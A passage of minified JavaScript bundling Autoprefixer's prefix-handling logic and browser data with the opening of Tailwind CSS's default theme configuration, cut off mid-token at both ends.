ck(g6);I.hack(y6);I.hack(b6);I.hack(w6);I.hack(x6);I.hack(v6);Me.hack(k6);Me.hack(S6);Me.hack(C6);Me.hack(A6);Me.hack(O6);Me.hack(E6);Me.hack(_6);Me.hack(T6);var Jl=new Map,pi=class{constructor(e,t,i={}){this.data=e,this.browsers=t,this.options=i,[this.add,this.remove]=this.preprocess(this.select(this.data)),this.transition=new CA(this),this.processor=new AA(this)}cleaner(){if(this.cleanerCache)return this.cleanerCache;if(this.browsers.selected.length){let e=new Ql(this.browsers.data,[]);this.cleanerCache=new pi(this.data,e,this.options)}else return this;return this.cleanerCache}select(e){let t={add:{},remove:{}};for(let i in e){let n=e[i],s=n.browsers.map(u=>{let c=u.split(" ");return{browser:`${c[0]} ${c[1]}`,note:c[2]}}),a=s.filter(u=>u.note).map(u=>`${this.browsers.prefix(u.browser)} ${u.note}`);a=sr.uniq(a),s=s.filter(u=>this.browsers.isSelected(u.browser)).map(u=>{let c=this.browsers.prefix(u.browser);return u.note?`${c} ${u.note}`:c}),s=this.sort(sr.uniq(s)),this.options.flexbox==="no-2009"&&(s=s.filter(u=>!u.includes("2009")));let o=n.browsers.map(u=>this.browsers.prefix(u));n.mistakes&&(o=o.concat(n.mistakes)),o=o.concat(a),o=sr.uniq(o),s.length?(t.add[i]=s,s.length<o.length&&(t.remove[i]=o.filter(u=>!s.includes(u)))):t.remove[i]=o}return t}sort(e){return e.sort((t,i)=>{let n=sr.removeNote(t).length,s=sr.removeNote(i).length;return n===s?i.length-t.length:s-n})}preprocess(e){let t={selectors:[],"@supports":new OA(pi,this)};for(let n in e.add){let s=e.add[n];if(n==="@keyframes"||n==="@viewport")t[n]=new EA(n,s,this);else if(n==="@resolution")t[n]=new Uy(n,s,this);else if(this.data[n].selector)t.selectors.push(nr.load(n,s,this));else{let a=this.data[n].props;if(a){let o=Me.load(n,s,this);for(let u of a)t[u]||(t[u]={values:[]}),t[u].values.push(o)}else{let o=t[n]&&t[n].values||[];t[n]=I.load(n,s,this),t[n].values=o}}}let i={selectors:[]};for(let n in e.remove){let s=e.remove[n];if(this.data[n].selector){let a=nr.load(n,s);for(let o of s)i.selectors.push(a.old(o))}else if(n==="@keyframes"||n==="@viewport")for(let a of s){let o=`@${a}${n.slice(1)}`;i[o]={remove:!0}}else if(n==="@resolution")i[n]=new Uy(n,s,this);else{let a=this.data[n].props;if(a){let o=Me.load(n,[],this);for(let u of s){let c=o.old(u);if(c)for(let f of a)i[f]||(i[f]={}),i[f].values||(i[f].values=[]),i[f].values.push(c)}}else for(let o of s){let u=this.decl(n).old(n,o);if(n==="align-self"){let c=t[n]&&t[n].prefixes;if(c){if(o==="-webkit- 2009"&&c.includes("-webkit-"))continue;if(o==="-webkit-"&&c.includes("-webkit- 2009"))continue}}for(let c of u)i[c]||(i[c]={}),i[c].remove=!0}}}return[t,i]}decl(e){return Jl.has(e)||Jl.set(e,I.load(e)),Jl.get(e)}unprefixed(e){let t=this.normalize(jy.unprefixed(e));return t==="flex-direction"&&(t="flex-flow"),t}normalize(e){return this.decl(e).normalize(e)}prefixed(e,t){return e=jy.unprefixed(e),this.decl(e).prefixed(e,t)}values(e,t){let i=this[e],n=i["*"]&&i["*"].values,s=i[t]&&i[t].values;return n&&s?sr.uniq(n.concat(s)):n||s||[]}group(e){let t=e.parent,i=t.index(e),{length:n}=t.nodes,s=this.unprefixed(e.prop),a=(o,u)=>{for(i+=o;i>=0&&i<n;){let c=t.nodes[i];if(c.type==="decl"){if(o===-1&&c.prop===s&&!Ql.withPrefix(c.value)||this.unprefixed(c.prop)!==s)break;if(u(c)===!0)return!0;if(o===1&&c.prop===s&&!Ql.withPrefix(c.value))break}i+=o}return!1};return{up(o){return a(-1,o)},down(o){return a(1,o)}}}};Vy.exports=pi});var Hy=x((d8,Gy)=>{l();Gy.exports={"backdrop-filter":{feature:"css-backdrop-filter",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},element:{props:["background","background-image","border-image","mask","list-style","list-style-image","content","mask-image"],feature:"css-element-function",browsers:["firefox 114"]},"user-select":{mistakes:["-khtml-"],feature:"user-select-none",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},"background-clip":{feature:"background-clip-text",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},hyphens:{feature:"css-hyphens",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},fill:{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"fill-available":{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},stretch:{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["firefox 114"]},"fit-content":{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["firefox 114"]},"text-decoration-style":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-color":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-line":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-skip":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-skip-ink":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-size-adjust":{feature:"text-size-adjust",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"mask-clip":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-composite":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-image":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-origin":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-repeat":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-repeat":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-source":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},mask:{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-position":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-size":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-outset":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-width":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-slice":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"clip-path":{feature:"css-clip-path",browsers:["samsung 21"]},"box-decoration-break":{feature:"css-boxdecorationbreak",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","opera 99","safari 16.5","samsung 21"]},appearance:{feature:"css-appearance",browsers:["samsung 21"]},"image-set":{props:["background","background-image","border-image","cursor","mask","mask-image","list-style","list-style-image","content"],feature:"css-image-set",browsers:["and_uc 15.5","chrome 109","samsung 21"]},"cross-fade":{props:["background","background-image","border-image","mask","list-style","list-style-image","content","mask-image"],feature:"css-cross-fade",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},isolate:{props:["unicode-bidi"],feature:"css-unicode-bidi",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},"color-adjust":{feature:"css-color-adjust",browsers:["chrome 109","chrome 113","chrome 114","edge 114","opera 99"]}}});var Qy=x((h8,Yy)=>{l();Yy.exports={}});var Zy=x((m8,Ky)=>{l();var P6=Ho(),{agents:D6}=(Qn(),Yn),Xl=Sm(),R6=lt(),q6=Wy(),I6=Hy(),F6=Qy(),Jy={browsers:D6,prefixes:I6},Xy=`
  Replace Autoprefixer \`browsers\` option to Browserslist config.
  Use \`browserslist\` key in \`package.json\` or \`.browserslistrc\` file.

  Using \`browsers\` option can cause errors. Browserslist config can
  be used for Babel, Autoprefixer, postcss-normalize and other tools.

  If you really need to use option, rename it to \`overrideBrowserslist\`.

  Learn more at:
  https://github.com/browserslist/browserslist#readme
  https://twitter.com/browserslist

`;function B6(r){return Object.prototype.toString.apply(r)==="[object Object]"}var Kl=new Map;function L6(r,e){e.browsers.selected.length!==0&&(e.add.selectors.length>0||Object.keys(e.add).length>2||r.warn(`Autoprefixer target browsers do not need any prefixes.You do not need Autoprefixer anymore.
Check your Browserslist config to be sure that your targets are set up correctly.

  Learn more at:
  https://github.com/postcss/autoprefixer#readme
  https://github.com/browserslist/browserslist#readme

`))}Ky.exports=ar;function ar(...r){let e;if(r.length===1&&B6(r[0])?(e=r[0],r=void 0):r.length===0||r.length===1&&!r[0]?r=void 0:r.length<=2&&(Array.isArray(r[0])||!r[0])?(e=r[1],r=r[0]):typeof r[r.length-1]=="object"&&(e=r.pop()),e||(e={}),e.browser)throw new Error("Change `browser` option to `overrideBrowserslist` in Autoprefixer");if(e.browserslist)throw new Error("Change `browserslist` option to `overrideBrowserslist` in Autoprefixer");e.overrideBrowserslist?r=e.overrideBrowserslist:e.browsers&&(typeof console!="undefined"&&console.warn&&(Xl.red?console.warn(Xl.red(Xy.replace(/`[^`]+`/g,n=>Xl.yellow(n.slice(1,-1))))):console.warn(Xy)),r=e.browsers);let t={ignoreUnknownVersions:e.ignoreUnknownVersions,stats:e.stats,env:e.env};function i(n){let s=Jy,a=new R6(s.browsers,r,n,t),o=a.selected.join(", ")+JSON.stringify(e);return Kl.has(o)||Kl.set(o,new q6(s.prefixes,a,e)),Kl.get(o)}return{postcssPlugin:"autoprefixer",prepare(n){let s=i({from:n.opts.from,env:e.env});return{OnceExit(a){L6(n,s),e.remove!==!1&&s.processor.remove(a,n),e.add!==!1&&s.processor.add(a,n)}}},info(n){return n=n||{},n.from=n.from||h.cwd(),F6(i(n))},options:e,browsers:r}}ar.postcss=!0;ar.data=Jy;ar.defaults=P6.defaults;ar.info=()=>ar().info()});var e1={};Oe(e1,{default:()=>M6});var M6,t1=S(()=>{l();M6=[]});function ft(r){return Array.isArray(r)?r.map(e=>ft(e)):typeof r=="object"&&r!==null?Object.fromEntries(Object.entries(r).map(([e,t])=>[e,ft(t)])):r}var Xn=S(()=>{l()});var Kn=x((y8,r1)=>{l();r1.exports={content:[],presets:[],darkMode:"media",theme:{accentColor:({theme:r})=>({...r("colors"),auto:"auto"}),animation:{none:"none",spin:"spin 1s linear infinite",ping:"ping 1s cubic-bezier(0, 0, 0.2, 1) infinite",pulse:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite",bounce:"bounce 1s infinite"},aria:{busy:'busy="true"',checked:'checked="true"',disabled:'disabled="true"',expanded:'expanded="true"',hidden:'hidden="true"',pressed:'pressed="true"',readonly:'readonly="true"',required:'required="true"',selected:'selected="true"'},aspectRatio:{auto:"auto",square:"1 / 1",video:"16 / 9"},backdropBlur:({theme:r})=>r("blur"),backdropBrightness:({theme:r})=>r("brightness"),backdropContrast:({theme:r})=>r("contrast"),backdropGrayscale:({theme:r})=>r("grayscale"),backdropHueRotate:({theme:r})=>r("hueRotate"),backdropInvert:({theme:r})=>r("invert"),backdropOpacity:({theme:r})=>r("opacity"),backdropSaturate:({theme:r})=>r("saturate"),backdropSepia:({theme:r})=>r("sepia"),backgroundColor:({theme:r})=>r("colors"),backgroundImage:{none:"none","gradient-to-t":"linear-gradient(to top, var(--tw-gradient-stops))","gradient-to-tr":"linear-gradient(to top right, var(--tw-gradient-stops))","gradient-to-r":"linear-gradient(to right, var(--tw-gradient-stops))","gradient-to-br":"linear-gradient(to bottom right, var(--tw-gradient-stops))","gradient-to-b":"linear-gradient(to bottom, var(--tw-gradient-stops))","gradient-to-bl":"linear-gradient(to bottom left, var(--tw-gradient-stops))","gradient-to-l":"linear-gradient(to left, var(--tw-gradient-stops))","gradient-to-tl":"linear-gradient(to top left, var(--tw-gradient-stops))"},backgroundOpacity:({theme:r})=>r("opacity"),backgroundPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},backgroundSize:{auto:"auto",cover:"cover",contain:"contain"},blur:{0:"0",none:"",sm:"4px",DEFAULT:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},borderColor:({theme:r})=>({...r("colors"),DEFAULT:r("colors.gray.200","currentColor")}),borderOpacity:({theme:r})=>r("opacity"),borderRadius:{none:"0px",sm:"0.125rem",DEFAULT:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},borderSpacing:({theme:r})=>({...r("spacing")}),borderWidth:{DEFAULT:"1px",0:"0px",2:"2px",4:"4px",8:"8px"},boxShadow:{sm:"0 1px 2px 0 rgb(0 0 0 / 0.05)",DEFAULT:"0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1)",md:"0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1)",lg:"0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1)",xl:"0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1)","2xl":"0 25px 50px -12px rgb(0 0 0 / 0.25)",inner:"inset 0 2px 4px 0 rgb(0 0 0 / 0.05)",none:"none"},boxShadowColor:({theme:r})=>r("colors"),brightness:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",200:"2"},caretColor:({theme:r})=>r("colors"),colors:({colors:r})=>({inherit:r.inherit,current:r.current,transparent:r.transparent,black:r.black,white:r.white,slate:r.slate,gray:r.gray,zinc:r.zinc,neutral:r.neutral,stone:r.stone,red:r.red,orange:r.orange,amber:r.amber,yellow:r.yellow,lime:r.lime,green:r.green,emerald:r.emerald,teal:r.teal,cyan:r.cyan,sky:r.sky,blue:r.blue,indigo:r.indigo,violet:r.violet,purple:r.purple,fuchsia:r.fuchsia,pink:r.pink,rose:r.rose}),columns:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12","3xs":"16rem","2xs":"18rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem"},container:{},content:{none:"none"},contrast:{0:"0",50:".5",75:".75",100:"1",125:"1.25",150:"1.5",200:"2"},cursor:{auto:"auto",default:"default",pointer:"pointer",wait:"wait",text:"text",move:"move",help:"help","not-allowed":"not-allowed",none:"none","context-menu":"context-menu",progress:"progress",cell:"cell",crosshair:"crosshair","vertical-text":"vertical-text",alias:"alias",copy:"copy","no-drop":"no-drop",grab:"grab",grabbing:"grabbing","all-scroll":"all-scroll","col-resize":"col-resize","row-resize":"row-resize","n-resize":"n-resize","e-resize":"e-resize","s-resize":"s-resize","w-resize":"w-resize","ne-resize":"ne-resize","nw-resize":"nw-resize","se-resize":"se-resize","sw-resize":"sw-resize","ew-resize":"ew-resize","ns-resize":"ns-resize","nesw-resize":"nesw-resize","nwse-resize":"nwse-resize","zoom-in":"zoom-in","zoom-out":"zoom-out"},divideColor:({theme:r})=>r("borderColor"),divideOpacity:({theme:r})=>r("borderOpacity"),divideWidth:({theme:r})=>r("borderWidth"),dropShadow:{sm:"0 1px 1px rgb(0 0 0 / 0.05)",DEFAULT:["0 1px 2px rgb(0 0 0 / 0.1)","0 1px 1px rgb(0 0 0 / 0.06)"],md:["0 4px 3px rgb(0 0 0 / 0.07)","0 2px 2px rgb(0 0 0 / 0.06)"],lg:["0 10px 8px rgb(0 0 0 / 0.04)","0 4px 3px rgb(0 0 0 / 0.1)"],xl:["0 20px 13px rgb(0 0 0 / 0.03)","0 8px 5px rgb(0 0 0 / 0.08)"],"2xl":"0 25px 25px rgb(0 0 0 / 0.15)",none:"0 0 #0000"},fill:({theme:r})=>({none:"none",...r("colors")}),flex:{1:"1 1 0%",auto:"1 1 auto",initial:"0 1 auto",none:"none"},flexBasis:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%"}),flexGrow:{0:"0",DEFAULT:"1"},flexShrink:{0:"0",DEFAULT:"1"},fontFamily:{sans:["ui-sans-serif","system-ui","sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"'],serif:["ui-serif","Georgia","Cambria",'"Times New Roman"',"Times","serif"],mono:["ui-monospace","SFMono-Regular","Menlo","Monaco","Consolas",'"Liberation Mono"','"Courier New"',"monospace"]},fontSize:{xs:["0.75rem",{lineHeight:"1rem"}],sm:["0.875rem",{lineHeight:"1.25rem"}],base:["1rem",{lineHeight:"1.5rem"}],lg:["1.125rem",{lineHeight:"1.75rem"}],xl:["1.25rem",{lineHeight:"1.75rem"}],"2xl":["1.5rem",{lineHeight:"2rem"}],"3xl":["1.875rem",{lineHeight:"2.25rem"}],"4xl":["2.25rem",{lineHeight:"2.5rem"}],"5xl":["3rem",{lineHeight:"1"}],"6xl":["3.75rem",{lineHeight:"1"}],"7xl":["4.5rem",{lineHeight:"1"}],"8xl":["6rem",{lineHeight:"1"}],"9xl":["8rem",{lineHeight:"1"}]},fontWeight:{thin:"100",extralight:"200",light:"300",normal:"400",medium:"500",semibold:"600",bold:"700",extrabold:"800",black:"900"},gap:({theme:r})=>r("spacing"),gradientColorStops:({theme:r})=>r("colors"),gradientColorStopPositions:{"0%":"0%","5%":"5%","10%":"10%","15%":"15%","20%":"20%","25%":"25%","30%":"30%","35%":"35%","40%":"40%","45%":"45%","50%":"50%","55%":"55%","60%":"60%","65%":"65%","70%":"70%","75%":"75%","80%":"80%","85%":"85%","90%":"90%","95%":"95%","100%":"100%"},grayscale:{0:"0",DEFAULT:"100%"},gridAutoColumns:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridAutoRows:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridColumn:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridColumnEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridColumnStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridRow:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridRowEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridRowStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridTemplateColumns:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))"},gridTemplateRows:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))"},height:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content"}),hueRotate:{0:"0deg",15:"15deg",30:"30deg",60:"60deg",90:"90deg",180:"180deg"},inset:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%"}),invert:{0:"0",DEFAULT:"100%"},keyframes:{spin:{to:{transform:"rotate(360deg)"}},ping:{"75%, 100%":{transform:"scale(2)",opacity:"0"}},pulse:{"50%":{opacity:".5"}},bounce:{"0%, 100%":{transform:"translateY(-25%)",animationTimingFunction:"cubic-bezier(0.8,0,1,1)"},"50%":{transform:"none",animationTimingFunction:"cubic-bezier(0,0,0.2,1)"}}},letterSpacing:{tighter:"-0.05em",tight:"-0.025em",normal:"0em",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeight:{none:"1",tight:"1.25",snug:"1.375",normal:"1.5",relaxed:"1.625",loose:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},listStyleType:{none:"none",disc:"disc",decimal:"decimal"},listStyleImage:{none:"none"},margin:({theme:r})=>({auto:"auto",...r("spacing")}),lineClamp:{1:"1",2:"2",3:"3",4:"4",5:"5",6:"6"},maxHeight:({theme:r})=>({...r("spacing"),none:"none",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content"}),maxWidth:({theme:r,breakpoints:e})=>({...r("spacing"),none:"none",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",prose:"65ch",...e(r("screens"))}),minHeight:({theme:r})=>({...r("spacing"),full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content"}),minWidth:({theme:r})=>({...r("spacing"),full:"100%",min:"min-content",max:"max-content",fit:"fit-content"}),objectPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},opacity:{0:"0",5:"0.05",10:"0.1",15:"0.15",20:"0.2",25:"0.25",30:"0.3",35:"0.35",40:"0.4",45:"0.45",50:"0.5",55:"0.55",60:"0.6",65:"0.65",70:"0.7",75:"0.75",80:"0.8",85:"0.85",90:"0.9",95:"0.95",100:"1"},order:{first:"-9999",last:"9999",none:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12"},outlineColor:({theme:r})=>r("colors"),outlineOffset:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},outlineWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},padding:({theme:r})=>r("spacing"),placeholderColor:({theme:r})=>r("colors"),placeholderOpacity:({theme:r})=>r("opacity"),ringColor:({theme:r})=>({DEFAULT:r("colors.blue.500","#3b82f6"),...r("colors")}),ringOffsetColor:({theme:r})=>r("colors"),ringOffsetWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},ringOpacity:({theme:r})=>({DEFAULT:"0.5",...r("opacity")}),ringWidth:{DEFAULT:"3px",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},rotate:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",45:"45deg",90:"90deg",180:"180deg"},saturate:{0:"0",50:".5",100:"1",150:"1.5",200:"2"},scale:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5"},screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1536px"},scrollMargin:({theme:r})=>({...r("spacing")}),scrollPadding:({theme:r})=>r("spacing"),sepia:{0:"0",DEFAULT:"100%"},skew:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg"},space:({theme:r})=>({...r("spacing")}),spacing:{px:"1px",0:"0px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",11:"2.75rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},stroke:({theme:r})=>({none:"none",...r("colors")}),strokeWidth:{0:"0",1:"1",2:"2"},supports:{},data:{},textColor:({theme:r})=>r("colors"),textDecorationColor:({theme:r})=>r("colors"),textDecorationThickness:{auto:"auto","from-font":"from-font",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},textIndent:({theme:r})=>({...r("spacing")}),textOpacity:({theme:r})=>r("opacity"),textUnderlineOffset:{auto:"auto",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},transformOrigin:{center:"center",top:"top","top-right":"top right",right:"right","bottom-right":"bottom right",bottom:"bottom","bottom-left":"bottom left",left:"left","top-left":"top left"},transitionDelay:{0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},transitionDuration:{DEFAULT:"150ms",0:"0s",75:"75ms",100:"100ms",150:"150ms",200:"200ms",300:"300ms",500:"500ms",700:"700ms",1e3:"1000ms"},transitionProperty:{none:"none",all:"all",DEFAULT:"color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter",colors:"color, background-color, border-color, text-decoration-color, fill, 